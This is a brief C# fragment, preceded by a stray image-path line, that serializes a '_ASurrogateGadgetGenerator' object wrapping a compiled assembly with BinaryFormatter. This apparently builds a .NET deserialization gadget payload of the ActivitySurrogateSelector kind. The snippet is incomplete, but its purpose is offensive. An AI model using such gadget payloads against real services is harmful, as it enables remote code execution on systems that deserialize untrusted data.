 Assembly testAssembly = TestAssemblyLoader.compile();
BinaryFormatter _formatterStg2 = new BinaryFormatter();
MemoryStream _msStg2 = new MemoryStream();
_ASurrogateGadgetGenerator _gadgetStg = new _ASurrogateGadgetGenerator(testAssembly);
_formatterStg2.Serialize(_msStg2, _gadgetStg);